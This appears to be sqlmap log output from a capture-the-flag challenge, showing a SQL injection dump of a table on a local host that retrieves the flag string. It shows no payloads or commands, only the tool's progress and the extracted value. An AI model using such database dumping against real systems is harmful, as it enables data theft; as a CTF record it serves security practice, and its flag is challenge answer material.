 [20:10:48] [INFO] fetching entries of column(s) 'flag' for table 'tsctf233' in database 'tsctf2017'
[20:10:48] [INFO] fetching number of column(s) 'flag' entries for table 'tsctf233' in database 'tsctf2017'
[20:10:48] [INFO] resumed: 1
[20:10:48] [INFO] resuming partial value: TSCTF{easy_sqli_a
[20:10:48] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[20:10:48] [INFO] retrieved: nd_easy_apk}
[20:12:43] [INFO] analyzing table dump for possible password hashes
Database: tsctf2017
Table: tsctf233
[1 entry]
+-------------------------------+
| flag                          |
+-------------------------------+
| TSCTF{easy_sqli_and_easy_apk} |
+-------------------------------+
[20:12:43] [INFO] table 'tsctf2017.tsctf233' dumped to CSV file '/Users/dlive/.sqlmap/output/127.0.0.1/dump/tsctf2017/tsctf233.csv'
[20:12:43] [INFO] fetched data logged to text files under '/Users/dlive/.sqlmap/output/127.0.0.1'